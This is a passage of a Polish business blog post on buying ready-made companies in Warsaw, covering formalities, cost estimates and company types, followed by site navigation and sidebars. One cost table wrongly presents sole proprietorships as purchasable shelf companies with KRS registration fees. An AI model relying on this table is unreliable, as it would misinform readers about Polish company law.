<li><strong>Natychmiastowa możliwość działania</strong> – gotowe spółki mają już nadany numer REGON oraz NIP, co pozwala na natychmiastowe rozpoczęcie działalności, np. oferowania usług lub sprzedaży produktów.</li>
</ul>
<p>Inwestowanie w gotowe spółki jest często korzystne także z perspektywy wizerunkowej. Klienci oraz partnerzy biznesowi mogą być bardziej skłonni do współpracy z firmą, która już istnieje na rynku, co może zwiększyć zaufanie do nowego przedsiębiorstwa. Dla osób planujących działalność międzynarodową, gotowe spółki mogą być także przydatne w kontekście uzyskania wymaganych certyfikatów i licencji, co dodatkowo przyspiesza cały proces. Warto jednak pamiętać, aby przed podjęciem decyzji o zakupie dokładnie sprawdzić historię spółki oraz jej zobowiązania, aby uniknąć ewentualnych kłopotów prawnych w przyszłości.</p>
<h2>Jakie formalności są związane z zakupem gotowej spółki?</h2>
<p>Zakup gotowej spółki to proces, który charakteryzuje się stosunkowo niewielką ilością formalności, czyniąc go atrakcyjną opcją dla wielu przedsiębiorców. Kluczowym krokiem w tym procesie jest <strong>podpisanie umowy sprzedaży</strong>, która formalizuje przekazanie praw do spółki na nowego właściciela. W umowie powinny być zawarte wszystkie istotne informacje dotyczące spółki, w tym jej prawa, obowiązki oraz wszelkie zobowiązania finansowe.</p>
<p>Po podpisaniu umowy, ważne jest, aby zadbać o formalności związane z <strong>aktualizacją danych w Krajowym Rejestrze Sądowym</strong> (KRS). To kluczowy krok, który zapewnia, że nowy właściciel jest oficjalnie zarejestrowany w dokumentach publicznych. Wszelkie zmiany, takie jak dane nowego właściciela oraz ewentualne zmiany w zarządzie, powinny zostać zgłoszone w odpowiednich urzędach.</p>
<p>Warto również zwrócić uwagę na dodatkowe formalności, które mogą się pojawić w zależności od branży, w której spółka działa. Niektóre licencje, pozwolenia lub zezwolenia mogą być potrzebne w celu kontynuowania działalności. Wreszcie, istotnym aspektem jest również informowanie kontrahentów i klientów o zmianie właściciela spółki, co pomoże w utrzymaniu dobrych relacji biznesowych.</p>
<h2>Jakie są koszty związane z zakupem gotowej spółki w Warszawie?</h2>
<p>Koszty związane z zakupem gotowej spółki w Warszawie są zróżnicowane i zależne od kilku czynników. Przede wszystkim, <strong>rodzaj spółki</strong> ma kluczowe znaczenie dla finalnej ceny zakupu. Spółki z ograniczoną odpowiedzialnością (sp. z o.o.) przeważnie kosztują więcej niż jednoosobowe działalności gospodarcze, ze względu na bardziej skomplikowane struktury prawne i większe obowiązki administracyjne.</p>
<p>W Warszawie ceny zakupu gotowej spółki mogą wahać się od około <strong>kilku tysięcy złotych</strong> do <strong>kilkunastu tysięcy złotych</strong>. Jednakże, cena sama w sobie to nie wszystko; należy także uwzględnić inne istotne koszty, takie jak <strong>opłaty notarialne</strong>. Koszty te mogą się różnić w zależności od stawki notariusza i skomplikowania transakcji.</p>
<p>Kolejnym istotnym wydatkiem są <strong>koszty związane z rejestracją zmian</strong> w Krajowym Rejestrze Sądowym (KRS). Po zakupie spółki konieczne jest wprowadzenie wszystkich zmian dotyczących jej właścicieli lub zarządu, co wiąże się z dodatkowymi opłatami. Warto również pamiętać o potencjalnych kosztach doradztwa prawnego, jeśli zdecydujesz się skorzystać z usług eksperta w tej dziedzinie.</p>
<table>
<thead>
<tr>
<th>Rodzaj spółki</th>
<th>Cena zakupu (orientacyjna)</th>
<th>Koszty notarialne</th>
<th>Koszt rejestracji w KRS</th>
</tr>
</thead>
<tbody>
<tr>
<td>Spółka z o.o.</td>
<td>5,000 &#8211; 15,000 zł</td>
<td>300 &#8211; 1,500 zł</td>
<td>200 &#8211; 600 zł</td>
</tr>
<tr>
<td>Jednoosobowa działalność</td>
<td>1,000 &#8211; 5,000 zł</td>
<td>210 &#8211; 1,000 zł</td>
<td>150 &#8211; 400 zł</td>
</tr>
</tbody>
</table>
<p>Na zakończenie, przy zakupie gotowej spółki w Warszawie, warto dokładnie przeanalizować wszystkie aspekty finansowe oraz skonsultować się z odpowiednim specjalistą, aby uniknąć nieprzyjemnych niespodzianek w trakcie transakcji.</p>
<h2>Jakie są najpopularniejsze rodzaje gotowych spółek w Warszawie?</h2>
<p>W Warszawie, wśród różnych form działalności gospodarczej, najpopularniejszymi rodzajami gotowych spółek są <strong>spółki z ograniczoną odpowiedzialnością</strong> (sp. z o.o.) oraz <strong>spółki akcyjne</strong>. Każda z tych form ma swoje unikalne cechy i korzyści, co sprawia, że są atrakcyjnymi opcjami dla przedsiębiorców, którzy chcą szybko rozpocząć działalność gospodarczą.</p>
<p><strong>Spółki z ograniczoną odpowiedzialnością</strong> cieszą się szczególnym zainteresowaniem. Ich główną zaletą jest to, że właściciele odpowiadają za zobowiązania spółki tylko do wysokości wniesionych wkładów. Oznacza to, że ich osobisty majątek jest chroniony przed ewentualnymi problemami finansowymi firmy. To czyni sp. z o.o. idealnym wyborem dla nowych przedsiębiorców, którzy obawiają się ryzyka związane z prowadzeniem własnego biznesu.</p>
<p>Spółki akcyjne, z drugiej strony, są bardziej złożonym rozwiązaniem, które pozwala na pozyskiwanie kapitału od inwestorów poprzez emisję akcji. Tego typu spółki są często wybierane przez osoby, które planują rozwijać swoje przedsiębiorstwa w większym zakresie oraz mają na celu zdobycie większych sum na inwestycje. Warto jednak zaznaczyć, że wiążą się one z większymi obowiązkami i wymogami formalnymi, co sprawia, że ich założenie jest bardziej skomplikowane.</p>
<table>
<thead>
<tr>
<th>Rodzaj spółki</th>
<th>Zalety</th>
<th>Wady</th>
</tr>
</thead>
<tbody>
<tr>
<td>Spółka z o.o.</td>
<td>Ograniczona odpowiedzialność, łatwość w założeniu, szybka rejestracja</td>
<td>Mniejsze możliwości pozyskiwania kapitału</td>
</tr>
<tr>
<td>Spółka akcyjna</td>
<td>Większe możliwości finansowe, łatwość w transferze własności</td>
<td>Bardziej skomplikowane regulacje, wyższe koszty związane z utrzymaniem</td>
</tr>
</tbody>
</table>
<p>Decydując się na założenie gotowej spółki, warto przemyśleć, która z tych form najlepiej odpowiada indywidualnym potrzebom i planom biznesowym. Spółka z o.o. może być idealnym rozwiązaniem dla małych i średnich przedsiębiorstw, natomiast spółka akcyjna będzie bardziej odpowiednia dla tych, którzy mają ambicje na dużą skalę i potrzebują znaczącego kapitału inwestycyjnego.</p>
<h2>Gdzie szukać ofert sprzedaży gotowych spółek w Warszawie?</h2>
<p>Gdy poszukujesz ofert sprzedaży gotowych spółek w Warszawie, warto zacząć od przeszukiwania internetu. Istnieją specjalistyczne portale, które koncentrują się na tym aspekcie rynku. Na takich stronach można znaleźć szczegółowe oferty, które zazwyczaj zawierają informacje o rodzaju spółki, jej statusie prawnym oraz ewentualnych zobowiązaniach.</p>
<p>Kolejnym dobrym źródłem są biura rachunkowe oraz kancelarie prawne, które często współpracują z przedsiębiorcami i mogą mieć informacje o dostępnych spółkach. Takie instytucje potrafią także udzielić cennych porad dotyczących wyboru odpowiedniej spółki oraz związanych z tym obowiązków prawnych.</p>
<p>Nie można zapominać o lokalnych ogłoszeniach oraz grupach na mediach społecznościowych. Wiele ofert sprzedaży gotowych spółek jest tam publikowanych przez osoby prywatne lub małe firmy pragnące szybko sprzedać swoje aktywa. Warto dołączyć do takich grup, aby na bieżąco śledzić pojawiające się możliwości.</p>
<p>Wyszukiwanie ofert sprzedaży spółek można także uprościć, korzystając z usług doradców. Specjaliści w tej dziedzinie mają dostęp do rozległej sieci kontaktów i mogą pomóc w znalezieniu oferty, która najlepiej odpowiada naszym potrzebom. Często oferują także pomoc w transakcji oraz przeprowadzeniu wszystkich formalności związanych z zakupem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://bezkonfliktu.pl/najlepsze-uslugi-miescie-biuro-rachunkowe-warszawa/" rel="bookmark" title="Najlepsze usługi w mieście &#8211; biuro rachunkowe Warszawa">Najlepsze usługi w mieście &#8211; biuro rachunkowe Warszawa</a> <small>Wybór odpowiedniego biura rachunkowego w Warszawie to kluczowy krok dla każdego przedsiębiorcy, który pragnie efektywnie zarządzać swoimi finansami. W gąszczu ofert, jakimi...</small></li>
<li><a href="https://bezkonfliktu.pl/klasyfikacja-firm/" rel="bookmark" title="Klasyfikacja firm.">Klasyfikacja firm.</a> <small>Zastanawiasz się nad tym czy istnieje pewien podział firm działających na terenie naszego Państwa na poszczególne klasy lub strefy? Tak, wprowadzono taki...</small></li>
<li><a href="https://bezkonfliktu.pl/audyt-finansowy-audyt-sprawozdan-finansowych/" rel="bookmark" title="Audyt finansowy: audyt sprawozdań finansowych">Audyt finansowy: audyt sprawozdań finansowych</a> <small>Audyt finansowy to kluczowy element, który może zadecydować o przyszłości każdej firmy. Niezależna ocena sprawozdań finansowych nie tylko potwierdza ich rzetelność, ale...</small></li>
<li><a href="https://bezkonfliktu.pl/ksiegowosc-dla-firm-tanie-uslugi-rachunkowe-warszawie/" rel="bookmark" title="Księgowość dla firm i nie tylko &#8211; tanie usługi rachunkowe w Warszawie">Księgowość dla firm i nie tylko &#8211; tanie usługi rachunkowe w Warszawie</a> <small>W dzisiejszych czasach zarządzanie finansami firmy to nie tylko kwestia prowadzenia ksiąg rachunkowych, ale również skomplikowany proces wymagający znajomości przepisów podatkowych i...</small></li>
<li><a href="https://bezkonfliktu.pl/sprawy-kadrowo-placowe-obsluga-ksiegowo-kadrowa-krakow/" rel="bookmark" title="Sprawy kadrowo płacowe &#8211;  obsługa księgowo kadrowa Kraków">Sprawy kadrowo płacowe &#8211;  obsługa księgowo kadrowa Kraków</a> <small>W dzisiejszych czasach sprawy kadrowo-płacowe stanowią kluczowy element funkcjonowania każdej firmy, niezależnie od jej wielkości. Efektywne zarządzanie tym obszarem nie tylko wpływa...</small></li>
<li><a href="https://bezkonfliktu.pl/biura-rachunkowe-doradztwo-ksiegowe-pelna-ksiegowosc-dla-firm-krakow/" rel="bookmark" title="Biura rachunkowe &#8211; doradztwo księgowe. Pełna księgowość dla firm Kraków">Biura rachunkowe &#8211; doradztwo księgowe. Pełna księgowość dla firm Kraków</a> <small>W dzisiejszym dynamicznym świecie prowadzenie własnej firmy wiąże się z wieloma wyzwaniami, a jednym z najważniejszych aspektów jest odpowiednie zarządzanie księgowością. W...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
									
									<span class="tags">
										<a href="https://bezkonfliktu.pl/w-temacie/audyt-finansowy/" rel="tag">audyt finansowy</a><a href="https://bezkonfliktu.pl/w-temacie/biura-rachunkowe-cennik/" rel="tag">biura rachunkowe cennik</a><a href="https://bezkonfliktu.pl/w-temacie/biuro-rachunkowe-uslugi/" rel="tag">biuro rachunkowe usługi</a><a href="https://bezkonfliktu.pl/w-temacie/cennik-uslug-ksiegowych-warszawa/" rel="tag">cennik usług księgowych warszawa</a><a href="https://bezkonfliktu.pl/w-temacie/doradztwo-ksiegowe-krakow/" rel="tag">doradztwo księgowe kraków</a><a href="https://bezkonfliktu.pl/w-temacie/ksiegowosc-spolek-handlowych-krakow/" rel="tag">księgowość spółek handlowych Kraków</a><a href="https://bezkonfliktu.pl/w-temacie/pelna-ksiegowosc-krakow/" rel="tag">pełna księgowość Kraków</a><a href="https://bezkonfliktu.pl/w-temacie/prowadzenie-rejestru-vat-krakow/" rel="tag">prowadzenie rejestru VAT Kraków</a><a href="https://bezkonfliktu.pl/w-temacie/rejestracja-spolek-warszawa/" rel="tag">Rejestracja Spółek Warszawa</a><a href="https://bezkonfliktu.pl/w-temacie/sporzadzanie-deklaracji-podatkowych/" rel="tag">sporządzanie deklaracji podatkowych</a><a href="https://bezkonfliktu.pl/w-temacie/sprzedaz-gotowych-spolek/" rel="tag">sprzedaż gotowych spółek</a><a href="https://bezkonfliktu.pl/w-temacie/uslugi-rachunkowe-warszawa/" rel="tag">usługi rachunkowe warszawa</a>									</span>

																		<div class="post-info clearfix">
																				<div class="post-author">by bezkonfliktu.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" data-title="Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" data-title="Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" data-title="Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" data-title="Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie" data-image="https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://bezkonfliktu.pl/wlasne-biuro-rachunkowe-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-oraz-ewidencji-srodkow-trwalych-krakow/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Własne biuro rachunkowe &#8211; sporządzanie deklaracji podatkowych, prowadzenie rejestru VAT oraz ewidencji środków trwałych Kraków</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://bezkonfliktu.pl/organizacja-spolki-rejestracja-spolek-katowice-warszawa/"><div class="nav-post-title">Next</div><div class="nav-post-name">Organizacja spółki &#8211;  rejestracja spółek Katowice, Warszawa</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
						<div class="blog-post-related blog-post-related-single clearfix"><h5>You may also like</h5>		<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/organizacja-spolki-rejestracja-spolek-katowice-warszawa/" class="blog-post-related-image"><img src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049279.jpg" alt="Organizacja spółki &#8211;  rejestracja spółek Katowice, Warszawa"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/biznes/" rel="category tag">Biznes</a></div>
		    			<a href="https://bezkonfliktu.pl/organizacja-spolki-rejestracja-spolek-katowice-warszawa/" class="blog-post-related-title">Organizacja spółki &#8211;  rejestracja spółek Katowice, Warszawa</a>
			<div class="blog-post-related-date">30 sierpnia 2017</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/wlasne-biuro-rachunkowe-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-oraz-ewidencji-srodkow-trwalych-krakow/" class="blog-post-related-image"><img src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/ksiegowa_1512049160.png" alt="Własne biuro rachunkowe &#8211; sporządzanie deklaracji podatkowych, prowadzenie rejestru VAT oraz ewidencji środków trwałych Kraków"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/" rel="category tag">Księgowość</a></div>
		    			<a href="https://bezkonfliktu.pl/wlasne-biuro-rachunkowe-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-oraz-ewidencji-srodkow-trwalych-krakow/" class="blog-post-related-title">Własne biuro rachunkowe &#8211; sporządzanie deklaracji podatkowych, prowadzenie rejestru VAT oraz ewidencji środków trwałych Kraków</a>
			<div class="blog-post-related-date">11 sierpnia 2017</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://bezkonfliktu.pl/ksiegowosc-firmach-ksiegowosc-spolek-handlowych-krakow-audyt-finansowy/" class="blog-post-related-image"><img src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/finanse_1512049112.jpg" alt="Księgowość w firmach &#8211; księgowość spółek handlowych Kraków,  audyt finansowy"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/" rel="category tag">Księgowość</a></div>
		    			<a href="https://bezkonfliktu.pl/ksiegowosc-firmach-ksiegowosc-spolek-handlowych-krakow-audyt-finansowy/" class="blog-post-related-title">Księgowość w firmach &#8211; księgowość spółek handlowych Kraków,  audyt finansowy</a>
			<div class="blog-post-related-date">3 sierpnia 2017</div>
		</div>
		</div>
		</div>			
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://bezkonfliktu.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://bezkonfliktu.pl/drewniane-lozko-dla-dziecka-kreatywne-pomysly-na-stylowa-sypialnie/">Drewniane łóżko dla dziecka: kreatywne pomysły na stylową sypialnię</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/zdrowie-na-talerzu-odkryj-ksiazkowe-nowosci-kulinarne-z-matfel-pl/">Zdrowie na talerzu &#8211; odkryj książkowe nowości kulinarne z Matfel.pl</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/faktoring-a-stabilnosc-finansowa-dla-firm-handlowych/">Faktoring a stabilność finansowa dla firm handlowych</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/jak-skutecznie-przygotowac-nieruchomosc-do-pierwszego-wynajmu-kompletny-poradnik/">Jak Skutecznie Przygotować Nieruchomość do Pierwszego Wynajmu: Kompletny Poradnik</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/ksiegowosc-dla-mikroprzedsiebiorcow-jak-uproscic-procesy/">Księgowość dla mikroprzedsiębiorców: jak uprościć procesy?</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><h3>mediacje sądowe i pozasądowe</h3>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://bezkonfliktu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawy-prawne-i-podatkowe-dotyczace-rozliczania-wynagrodzen/" rel="bookmark">Podstawy prawne i podatkowe dotyczące rozliczania wynagrodzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-coachingowych-wymogi-prawne-i-podatkowe/" rel="bookmark">Księgowość w sektorze usług coachingowych: wymogi prawne i podatkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-umiejetnosci-ksiegowego-czego-oczekuje-rynek-pracy/" rel="bookmark">Podstawowe umiejętności księgowego: czego oczekuje rynek pracy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-kosmetycznych-unikalne-aspekty-branzy/" rel="bookmark">Księgowość w sektorze usług kosmetycznych: unikalne aspekty branży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/wplyw-zmian-spoleczno-gospodarczych-na-rachunkowosc-w-polsce/" rel="bookmark">Wpływ zmian społeczno-gospodarczych na rachunkowość w Polsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podatki-lokalne-najwazniejsze-informacje-dla-przedsiebiorcow/" rel="bookmark">Podatki lokalne: najważniejsze informacje dla przedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-it-unikalne-aspekty-branzy/" rel="bookmark">Księgowość w sektorze usług IT: unikalne aspekty branży</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-23"><a href="https://bezkonfliktu.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/">Nie samymi finansami</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Przycztać warto</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-wykorzystac-video-marketing-do-zwiekszenia-sprzedazy/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2021/10/laptop_1633178689.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wykorzystać video marketing do zwiększenia sprzedaży?" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2021/10/laptop_1633178689.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2021/10/laptop_1633178689-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2021/10/laptop_1633178689-1024x682.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2021/10/laptop_1633178689-768x512.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-wykorzystac-video-marketing-do-zwiekszenia-sprzedazy/" rel="bookmark">Jak wykorzystać video marketing do zwiększenia sprzedaży?</a><div class="arpw-summary">Jak wykorzystać video marketing do zwiększenia sprzedaży? Dla właściwie każdego przedsiębiorstwa bardzo duże znaczenie ma nie tylko to, by wciąż wprowadzać &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/uslugi-ksiegowe-dla-malych-firm-prowadzenie-ksiegowosci-wroclaw/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048759.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Usługi księgowe dla małych firm &#8211; prowadzenie księgowości Wrocław" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048759.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048759-300x199.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048759-768x511.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048759-1024x681.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/uslugi-ksiegowe-dla-malych-firm-prowadzenie-ksiegowosci-wroclaw/" rel="bookmark">Usługi księgowe dla małych firm &#8211; prowadzenie księgowości Wrocław</a><div class="arpw-summary">Wybór odpowiednich usług księgowych to kluczowy krok dla każdej małej firmy, szczególnie w dynamicznie rozwijającym się mieście jak Wrocław. Profesjonalna księgowość &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-rozwijac-umiejetnosci-perswazji-i-negocjacji/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozwijać umiejętności perswazji i negocjacji" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-umiejetnosci-perswazji-i-negocjacji/" rel="bookmark">Jak rozwijać umiejętności perswazji i negocjacji</a><div class="arpw-summary">Umiejętność perswazji i negocjacji to kluczowe atuty w dzisiejszym świecie, wpływające na nasze życie osobiste i zawodowe. W każdej interakcji, od &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/najnowsze-trendy-w-marketingu-influencerow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najnowsze trendy w marketingu influencerów" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/najnowsze-trendy-w-marketingu-influencerow/" rel="bookmark">Najnowsze trendy w marketingu 